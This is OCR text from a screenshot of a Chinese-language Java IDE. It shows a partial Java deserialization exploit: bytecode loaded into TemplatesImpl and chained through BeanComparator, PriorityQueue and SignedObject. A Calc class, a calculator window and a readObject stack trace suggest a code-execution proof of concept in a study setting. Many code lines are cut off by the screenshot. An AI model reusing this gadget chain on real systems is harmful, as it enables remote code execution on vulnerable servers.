 件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) a - Main.java
main java org example Main main
Main
项目
Main.java RuntimeException.java PriorityQueue.java BeanComparator.class PropertyUtils.class SignedObject.java IllegalArgumentException.java TemplatesImpl.java HashMap.java URLClassPat
16 3
test
target
classes
org
example
Calc
Main
generated-sources
.gitignore
pom.xml
ser.bin
外部库
< 1.8 > C:\Program Files\Java\jdk
access-bridge-64.jar library根目录
charsets.jar library根目录
cldrdata.jar library根目录
deploy.jar library根目录
dnsns.jar library根目录
jaccess.jar library根目录
javaws.jar library根目录
jce.jar library根目录
jfr.jar library根目录
jfxrt.jar library根目录
jfxswt.jar library根目录
jsse.jar library根目录
localedata.jar library根目录
management-agent.jar library根
nashorn.jar library根目录
plugin.jar library根目录
resources.jar library根目录
rt.jar library根目录
sunec.jar
10 import java.security.KeyPair;
11 import java.security.KeyPairGenerator;
12 import java.security.Signature;
13 import java.security.SignedObject;
14 import java.util.PriorityQueue;
15
16
17 public class Main {
18 public static void main(String[] args) throws Exception
byte[] evilBytes = Files.readAllBytes(Paths.get( first \\a\\target\\classes\\org\\
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, fieldName: "_bytecodes",new b
setFieldValue(templates, fieldName: "_name", value: "har
23 setFieldValue(templates, fieldName: "_tfactory",new Tr
setFieldValue(templates, fieldName: "_class", value: nul
BeanComparator beanComparator = new BeanComparator()
PriorityQueue<Object> queue = new PriorityQueue<Obje
queue.add(1);
queue.add(1); // 给queue数组添加值
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
Maven
端点
数据库
Smali
jclasslib
AI Assistant
通知
字节码
Main
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at org.example.Main.unserialize(Main.java:58)
at org.example.Main.ToGetter(Main.java:50)
at org.example.Main.main(Main.java:37)
进程已结束，退出代码为 1